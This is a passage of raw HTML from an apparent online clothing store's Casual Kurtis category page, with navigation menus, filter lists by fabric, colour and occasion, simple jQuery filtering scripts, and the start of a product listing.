	<li><a href="bollywood-lehenga-choli">Mahendi Lehenga Choli</a></li>
	<li><a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 215.33333333333px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="lehenga-choli&amp;color=red">Red</a></li>
	<li><a href="lehenga-choli&amp;color=blue">Blue</a></li>
	<li><a href="lehenga-choli&amp;color=green">Green</a></li>
	<li><a href="lehenga-choli&amp;color=yellow">Yellow</a></li>
	<li><a href="lehenga-choli&amp;color=white">White</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="lehenga-choli?occasion=bridal">Bridal&nbsp;</a></li>
	<li><a href="lehenga-choli?occasion=wedding">Wedding</a></li>
	<li><a href="lehenga-choli?occasion=reception">Reception</a></li>
	<li><a href="lehenga-choli?occasion=ceremonial">Ceremonial</a></li>
	<li><a href="navratri-collections">Navratri</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 177.33333333333px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="lehenga-choli?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="lehenga-choli?sort_by=best-seller">Best Seller</a></li>
	<li><a href="lehenga-choli?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 177.33333333333px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 760px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="kurtis">
		<span>Kurtis</span><b></b></a>
		
		
		<div class="dropdown" style="width: 253.33333333333px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Kurti Submenu</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="casual-kurtis">Casual Kurti</a></li>
	<li><a href="party-wear-kurtis">Party Wear Kurti</a></li>
	<li><a href="designer-kurtis">Designer Kurti</a><br />
	&nbsp;</li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 253.33333333333px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="gowns">
		<span>Gowns</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="ready-to-ship">
		<span>Ready To Ship</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="sale">
		<span>Sale</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="video-shopping">
		<span>Video Shopping</span></a>
		
				
	</li>
	
	</ul>
</div>

</div>


                </div>
            </div>
        </div>
    
</div>

<!-- <div class="hide">
<div id="callnow_content">
<p class="connect-text" id="pCaption2">Questions? Call Now!</p>
<p class="suprtus-uk-aus text-center"><b>USA, UK, AUS</b> Support Time: 24 X 7<br><b>INDIA</b> Support Time: 9 am - 6 pm IST</p>
<div class="clearall"></div>
<div class="callnow_phone"> <i class="fa fa-phone"></i>
+91-9586099777</div>
<div class="callnow_whatsapp"> <i class="fa fa-whatsapp"></i>
919586099777</div>
<div class="call_contactus_link"><a href="https://www.sannarinx.com/contact-us"> <i class="fa fa-envelope-o"></i> Drop us a mail</a></div>
</div>
</div> -->
</div>
<script>
window.onscroll = function() {myFunction()};
var header = document.getElementById("menutop");
var sticky = header.offsetTop ;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>
</div>
<div class="stickycontent"></div>
<script type="text/javascript">
    (function() {
    var $mainNav = $('#main-nav').children('ul'),
      optionsList = '<option value="" selected>Navigate...</option>';
    // Regular nav
    $mainNav.on('mouseenter', 'li', function() {
      var $this    = $(this),
      $subMenu = $this.children('ul');
      if( $subMenu.length ) $this.addClass('hover');
      $subMenu.hide().stop(true, true).slideToggle(100);
    }).on('mouseleave', 'li', function() {
      $(this).removeClass('hover').children('ul').stop(true, true).slideToggle(100);
    });
  })();
    /* end Main Navigation */
</script>
<div class="clearall"></div>
<div class="graybg catpage">
<script type="text/javascript" src='catalog/view/javascript/jquery/jquery-ias.min.js'></script>
<div  class="row main_wraper">

    
</div>
<div class="clearall"></div>
<div id="wrapper" class="row main_wraper">
<nav id="c-menu--slide-right" class="c-menu c-menu--slide-right">
    <button class="c-menu__close">Close Menu &rarr;</button>
<div class="spanleft">
<div class="filter_panel">

<div id="column-left">
  
  <!-- <div class="cat_whatsnew"><a href="new-arrivals">What's New</a></div> -->

<div class="box filter_box">

  <div class="box-heading-panel top">Category<span class="reset_link"><a href="https://www.sannarinx.com/casual-kutis" class="active">Reset</a></span></div>

  <div class="box-content">

    <div class="scrollbar category">

    <div class="box-category left_links">

      <ul>

        <li><a href="new-arrivals">What's New</a> </li>

        <!--<li><a href="https://www.sannarinx.com/all-categories" class="active">All Categories</a></li>-->

        
        <li>

          
          <a href="https://www.sannarinx.com/kurtis">Kurtis</a>

          
          
          <ul>

            
            <li>

              
              <a href="https://www.sannarinx.com/party-wear-kurtis">Party Wear Kurti</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/designer-kurtis">Designer Kurtis</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/casual-kutis" class="active">Casual Kurtis</a>

              
            </li>

            
          </ul>

          
        </li>

        
      </ul>

    </div>

    </div>

  </div>

</div>


  
  
<script type="text/javascript">

$(function() {
$( "#slider-range" ).slider({
	range: true,
	min: 495,
	max: 5295,
	values: [ 495, 5295 ],
	slide: function( event, ui ) {
	$( "#amount" ).val( "" + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
	$( "#minRange" ).val(ui.values[ 0 ]);
	$( "#maxRange" ).val(ui.values[ 1 ]);
	$( "#minTextRange" ).text(Math.round(ui.values[ 0 ]*0.011999));
	$( "#maxTextRange" ).text(Math.round(ui.values[ 1 ]*0.011999));
	$( "#selRange" ).val( "" + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
	},
	 stop: function (event, ui) {
            if (getRange().length > 1) {
                loadNewItem();
            } 
        }
});

	$( "#amount" ).val( "" + $( "#slider-range" ).slider( "values", 0 ) + "-" + $( "#slider-range" ).slider( "values", 1 ) );
});

</script>

<div class="box filter_boxB left_box_design">
  <div class="box-heading-panel">Filter by Price </div>
  <div class="box-content">
  
    <div class="box-price left_links">
      	<input id="minRange" type="hidden" name="minRange" value="495">
        <input id="maxRange" type="hidden" name="maxRange" value="5295">
        <input id="selRange" type="hidden" name="selRange" value="495-5295">
        <p>
        <label for="amount">Price range: USD <span id="minTextRange">6</span> - USD <span id="maxTextRange">64</span></label>
        <input type="hidden" id="amount" value="495-5295"/>
        </p>
        <div class="price_slider"><div id="slider-range"></div></div>
    </div>
    
  </div><div class="space10px"></div>
</div>

  
        <div class="box filter_boxB">
<div class="box-heading-panel">
    Style    <a class="show_hide_blockstyle show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivstyle" >
    <input id="tags_style" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_style">
                    <li><a href="https://www.sannarinx.com/casual-kutis?style=designer-kurti" class="filter_item" id="style_designer-kurti" rel="designer-kurti" name="style" title="Designer Kurti"><span   ></span>Designer Kurti</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?style=party-wear-kurti" class="filter_item" id="style_party-wear-kurti" rel="party-wear-kurti" name="style" title="Party Wear Kurti"><span   ></span>Party Wear Kurti</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_style').on('keyup',function(e_style){
        var tagElems_style = $('#autocompletes_style').children();
        $(tagElems_style).hide();
        for(var i_style = 0; i_style < tagElems_style.length; i_style++){
            var tag_style = $(tagElems_style).eq(i_style);
            if(($(tag_style).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_style).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Fabric    <a class="show_hide_blockfabric show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivfabric" >
    <input id="tags_fabric" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_fabric">
                    <li><a href="https://www.sannarinx.com/casual-kutis?fabric=art-silk" class="filter_item" id="fabric_art-silk" rel="art-silk" name="fabric" title="Art Silk"><span   ></span>Art Silk</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?fabric=chinon" class="filter_item" id="fabric_chinon" rel="chinon" name="fabric" title="Chinon"><span   ></span>Chinon</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?fabric=cotton" class="filter_item" id="fabric_cotton" rel="cotton" name="fabric" title="Cotton"><span     ></span>Cotton</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?fabric=georgette" class="filter_item" id="fabric_georgette" rel="georgette" name="fabric" title="Georgette"><span   ></span>Georgette</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?fabric=muslin" class="filter_item" id="fabric_muslin" rel="muslin" name="fabric" title="Muslin"><span   ></span>Muslin</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?fabric=organza" class="filter_item" id="fabric_organza" rel="organza" name="fabric" title="Organza"><span   ></span>Organza</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?fabric=rayon" class="filter_item" id="fabric_rayon" rel="rayon" name="fabric" title="Rayon"><span   ></span>Rayon</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?fabric=satin" class="filter_item" id="fabric_satin" rel="satin" name="fabric" title="Satin"><span   ></span>Satin</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?fabric=silk" class="filter_item" id="fabric_silk" rel="silk" name="fabric" title="Silk"><span   ></span>Silk</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?fabric=silk-blend" class="filter_item" id="fabric_silk-blend" rel="silk-blend" name="fabric" title="Silk Blend"><span   ></span>Silk Blend</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_fabric').on('keyup',function(e_fabric){
        var tagElems_fabric = $('#autocompletes_fabric').children();
        $(tagElems_fabric).hide();
        for(var i_fabric = 0; i_fabric < tagElems_fabric.length; i_fabric++){
            var tag_fabric = $(tagElems_fabric).eq(i_fabric);
            if(($(tag_fabric).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_fabric).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Work    <a class="show_hide_blockwork show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivwork" >
    <input id="tags_work" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_work">
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=beads-work" class="filter_item" id="work_beads-work" rel="beads-work" name="work" title="Beads Work"><span   ></span>Beads Work</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=buttons" class="filter_item" id="work_buttons" rel="buttons" name="work" title="Buttons"><span   ></span>Buttons</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=chickenkari-work" class="filter_item" id="work_chickenkari-work" rel="chickenkari-work" name="work" title="Chickenkari work"><span   ></span>Chickenkari work</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=digital-print" class="filter_item" id="work_digital-print" rel="digital-print" name="work" title="Digital Print"><span   ></span>Digital Print</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=embroidery-work" class="filter_item" id="work_embroidery-work" rel="embroidery-work" name="work" title="Embroidery Work"><span   ></span>Embroidery Work</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=fancy-work" class="filter_item" id="work_fancy-work" rel="fancy-work" name="work" title="Fancy work"><span   ></span>Fancy work</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=floral-print-work" class="filter_item" id="work_floral-print-work" rel="floral-print-work" name="work" title="Floral Print Work"><span   ></span>Floral Print Work</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=foil-print" class="filter_item" id="work_foil-print" rel="foil-print" name="work" title="Foil Print"><span   ></span>Foil Print</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=hand-work" class="filter_item" id="work_hand-work" rel="hand-work" name="work" title="Hand Work"><span   ></span>Hand Work</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=lace" class="filter_item" id="work_lace" rel="lace" name="work" title="Lace"><span   ></span>Lace</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=mirror-work" class="filter_item" id="work_mirror-work" rel="mirror-work" name="work" title="Mirror Work"><span   ></span>Mirror Work</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=paisley-print" class="filter_item" id="work_paisley-print" rel="paisley-print" name="work" title="Paisley Print"><span   ></span>Paisley Print</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=plain-work" class="filter_item" id="work_plain-work" rel="plain-work" name="work" title="Plain Work"><span   ></span>Plain Work</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=print" class="filter_item" id="work_print" rel="print" name="work" title="Print"><span   ></span>Print</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=sequins-work" class="filter_item" id="work_sequins-work" rel="sequins-work" name="work" title="Sequins Work"><span     ></span>Sequins Work</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=thread" class="filter_item" id="work_thread" rel="thread" name="work" title="Thread"><span   ></span>Thread</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=thread-work" class="filter_item" id="work_thread-work" rel="thread-work" name="work" title="Thread Work"><span   ></span>Thread Work</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?work=zari-work" class="filter_item" id="work_zari-work" rel="zari-work" name="work" title="Zari Work"><span   ></span>Zari Work</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_work').on('keyup',function(e_work){
        var tagElems_work = $('#autocompletes_work').children();
        $(tagElems_work).hide();
        for(var i_work = 0; i_work < tagElems_work.length; i_work++){
            var tag_work = $(tagElems_work).eq(i_work);
            if(($(tag_work).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_work).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Colour    <a class="show_hide_blockcolour show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivcolour" >
    <input id="tags_colour" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_colour">
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=aqua-blue" class="filter_item" id="colour_aqua-blue" rel="aqua-blue" name="colour" title="Aqua Blue"><span   ></span>Aqua Blue</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=beige" class="filter_item" id="colour_beige" rel="beige" name="colour" title="Beige"><span     ></span>Beige</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=black" class="filter_item" id="colour_black" rel="black" name="colour" title="Black"><span     ></span>Black</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=blue" class="filter_item" id="colour_blue" rel="blue" name="colour" title="Blue"><span     ></span>Blue</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=brown" class="filter_item" id="colour_brown" rel="brown" name="colour" title="Brown"><span     ></span>Brown</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=green" class="filter_item" id="colour_green" rel="green" name="colour" title="Green"><span     ></span>Green</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=grey" class="filter_item" id="colour_grey" rel="grey" name="colour" title="Grey"><span     ></span>Grey</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=lavender" class="filter_item" id="colour_lavender" rel="lavender" name="colour" title="Lavender"><span     ></span>Lavender</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=magenta" class="filter_item" id="colour_magenta" rel="magenta" name="colour" title="Magenta"><span     ></span>Magenta</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=maroon" class="filter_item" id="colour_maroon" rel="maroon" name="colour" title="Maroon"><span     ></span>Maroon</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=mauve" class="filter_item" id="colour_mauve" rel="mauve" name="colour" title="Mauve"><span   ></span>Mauve</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=morpeach" class="filter_item" id="colour_morpeach" rel="morpeach" name="colour" title="Morpeach"><span   ></span>Morpeach</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=multi-colour" class="filter_item" id="colour_multi-colour" rel="multi-colour" name="colour" title="Multi Colour"><span     ></span>Multi Colour</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=mustard" class="filter_item" id="colour_mustard" rel="mustard" name="colour" title="Mustard"><span     ></span>Mustard</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=off-white" class="filter_item" id="colour_off-white" rel="off-white" name="colour" title="Off White"><span     ></span>Off White</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=orange" class="filter_item" id="colour_orange" rel="orange" name="colour" title="Orange"><span     ></span>Orange</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=peach" class="filter_item" id="colour_peach" rel="peach" name="colour" title="Peach"><span     ></span>Peach</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=pink" class="filter_item" id="colour_pink" rel="pink" name="colour" title="Pink"><span     ></span>Pink</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=purple" class="filter_item" id="colour_purple" rel="purple" name="colour" title="Purple"><span     ></span>Purple</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=rani" class="filter_item" id="colour_rani" rel="rani" name="colour" title="Rani"><span   ></span>Rani</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=red" class="filter_item" id="colour_red" rel="red" name="colour" title="Red"><span     ></span>Red</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=sea-green" class="filter_item" id="colour_sea-green" rel="sea-green" name="colour" title="Sea Green"><span     ></span>Sea Green</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=teal" class="filter_item" id="colour_teal" rel="teal" name="colour" title="Teal"><span     ></span>Teal</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=violet" class="filter_item" id="colour_violet" rel="violet" name="colour" title="Violet"><span     ></span>Violet</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=white" class="filter_item" id="colour_white" rel="white" name="colour" title="White"><span     ></span>White</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?colour=yellow" class="filter_item" id="colour_yellow" rel="yellow" name="colour" title="Yellow"><span     ></span>Yellow</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_colour').on('keyup',function(e_colour){
        var tagElems_colour = $('#autocompletes_colour').children();
        $(tagElems_colour).hide();
        for(var i_colour = 0; i_colour < tagElems_colour.length; i_colour++){
            var tag_colour = $(tagElems_colour).eq(i_colour);
            if(($(tag_colour).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_colour).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Occasion    <a class="show_hide_blockoccasion show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivoccasion" >
    <input id="tags_occasion" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_occasion">
                    <li><a href="https://www.sannarinx.com/casual-kutis?occasion=casual" class="filter_item" id="occasion_casual" rel="casual" name="occasion" title="Casual"><span   ></span>Casual</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?occasion=ceremonial" class="filter_item" id="occasion_ceremonial" rel="ceremonial" name="occasion" title="Ceremonial"><span   ></span>Ceremonial</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?occasion=engagement" class="filter_item" id="occasion_engagement" rel="engagement" name="occasion" title="Engagement"><span   ></span>Engagement</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?occasion=festival" class="filter_item" id="occasion_festival" rel="festival" name="occasion" title="Festival"><span   ></span>Festival</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?occasion=party" class="filter_item" id="occasion_party" rel="party" name="occasion" title="Party"><span   ></span>Party</a></li>
                    <li><a href="https://www.sannarinx.com/casual-kutis?occasion=reception" class="filter_item" id="occasion_reception" rel="reception" name="occasion" title="Reception"><span   ></span>Reception</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_occasion').on('keyup',function(e_occasion){
        var tagElems_occasion = $('#autocompletes_occasion').children();
        $(tagElems_occasion).hide();
        for(var i_occasion = 0; i_occasion < tagElems_occasion.length; i_occasion++){
            var tag_occasion = $(tagElems_occasion).eq(i_occasion);
            if(($(tag_occasion).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_occasion).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
            
  
</div>
 
</div>

</div>
</nav>
<button id="c-button--slide-right" class="c-button"><i class="fa fa-filter"></i></button>
<div class="spanright catspan" id="main">
<div class="breadcrumb">
        <a href="https://www.sannarinx.com/">Home</a>
         &raquo; <a href="https://www.sannarinx.com/casual-kutis">Casual Kurtis</a>
    </div> 

<div id="banner0" class="banner">

  
  
  <a href="https://www.sannarinx.com/video-shopping"><img src="https://www.sannarinx.com/image/cache/data/2020/small/788_1-930x188.jpg" alt="Live Video Shopping" title="Live Video Shopping" /></a>
  <!-- <div class="bannname">Live Video Shopping</div> -->

  
  
</div>

<script type="text/javascript"><!--

/*var banner = function() {

	$('#banner0').cycle({

		before: function(current, next) {

			$(next).parent().height($(next).outerHeight());

		}

	});

}



setTimeout(banner, 2000);*/

//--></script>


    
    
<div id="notification"></div>
<h1><span>Casual Kurtis</span></h1>
<div class="orderlist_type_block catsort">
  <div class="orderlistcontainer_type">
           <div class="activeOrder_type block">
              <!--<a href="javascript:void(0);" >Test</a>-->
      <span class="SpanS">
        <a href="javascript:void(0);" id="drop_current">Sort by</a>
      </span>
            </div>
          <div class="orderlist_type" style="display: none;">
             <div><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></div> 
            <div><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></div>
             <div><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></div>
               <div><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></div>
            <div><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></div> 
            <div><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></div>
          </div>
   </div>
</div>
<div class="clearall"></div>
<!-- <div id="divSort">
<div id="divSort">
    <div class="DivS">
      <div>
          <div class="DivS1">
                <span class="SpanS"><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></span>
              </div>
               <div class="compare"><a href="compare-products"> Product Compare</a>  </div>
        </div>
    </div>
  </div>
  </div> -->
<div class="filter_holder">
<div id="selected_filter" style="display:none;"></div>
<span class="clear_filter" style="display:none;"><a href="https://www.sannarinx.com/casual-kutis">Clear All Filters</a></span>
</div>
<div class="result_div">
<input type="hidden" sortby="p.product_id" value="p.product_id" rel="p.product_id/order=DESC" name="current_sort" id="current_sort" />
<input type="hidden" value="" rel="" id="sort_by" />
<input type="hidden" value="" rel="" id="bestseller" />
<div class="category-info">
<div class="product-filter">
    <div class="right">
        <span class="sort_by_text"></span>
        <div class="sort_by_list" style="display:none;">
                                                                                                                                                                                        <span><a class="filter_item" href="https://www.sannarinx.com/casual-kutis?sort=p.product_id&order=DESC">What's New</a></span>
                                                                                                                              <span><a class="filter_item" name="sort_by" rel="exclusive" href="https://www.sannarinx.com/casual-kutis?sort_by=exclusive">Exclusive</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/casual-kutis?sort_by=readytoship">Ready To Ship</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/casual-kutis?sort_by=sale">Sale</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/casual-kutis?sort=p.price&order=DESC">High to Low</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/casual-kutis?sort=p.price&order=ASC">Low to High</a></span>
                                                                                                                                                                                                                </div>
    <div class="limit" style="display:none;">
      <select onchange="location = this.value;">
                        <option value="https://www.sannarinx.com/casual-kutis?limit=27" selected="selected">27</option>
                                <option value="https://www.sannarinx.com/casual-kutis?limit=25">25</option>
                                <option value="https://www.sannarinx.com/casual-kutis?limit=50">50</option>
                                <option value="https://www.sannarinx.com/casual-kutis?limit=75">75</option>
                                <option value="https://www.sannarinx.com/casual-kutis?limit=100">100</option>
                      </select>
    </div>
            </span>
    </div>
</div>
</div>
    <div class="product-grid home_latest_box box-product catpagesprod">
 
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Rayon Purple Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/rayon-purple-party-wear-kurti-48603'><img src='https://www.sannarinx.com/image/cache/data/rayon-purple-party-wear-kurti-48603-290x399.jpg' alt='Rayon Purple Party Wear Kurti' title='Rayon Purple Party Wear Kurti' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/rayon-purple-party-wear-kurti-48603-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/casual-kutis/rayon-purple-party-wear-kurti-48603"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48603');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/casual-kutis/rayon-purple-party-wear-kurti-48603" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Rayon Purple Party Wear Kurti' href='https://www.sannarinx.com/casual-kutis/rayon-purple-party-wear-kurti-48603'>Rayon Purple Party Wear Kurti</a></div>
              <div class="pro_code" title="Porduct Code : 48603 "> Product Code : 48603</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>23.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
